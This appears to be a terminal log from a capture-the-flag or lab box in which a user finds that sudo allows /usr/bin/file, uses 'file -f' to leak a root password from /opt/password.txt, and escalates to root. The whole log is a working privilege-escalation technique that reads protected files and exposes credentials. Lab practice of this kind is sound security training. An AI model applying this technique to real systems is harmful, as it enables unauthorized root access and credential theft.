 macarena@411fbbf61883:/tmp$ cat /home/secret/hash
MMZVM522LBFHUWSXJYYWG3KWO5MVQTT2MQZDS6K2IE6T2===
macarena@411fbbf61883:/tmp$ su root
Password:
su: Authentication failure
macarena@411fbbf61883:/tmp$ su root
Password:
su: Authentication failure
macarena@411fbbf61883:/tmp$ sudo -l
[sudo] password for macarena:
Matching Defaults entries for macarena on 411fbbf61883:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User macarena may run the following commands on 411fbbf61883:
    (ALL : ALL) /usr/bin/file
macarena@411fbbf61883:/tmp$ LFILE=/opt/password.txt
macarena@411fbbf61883:/tmp$ sudo /usr/bin/file -f $LFILE
root:rooteable2: cannot open `root:rooteable2' (No such file or directory)
macarena@411fbbf61883:/tmp$ su root
Password:
root@411fbbf61883:/tmp# whoami
root
root@411fbbf61883:/tmp#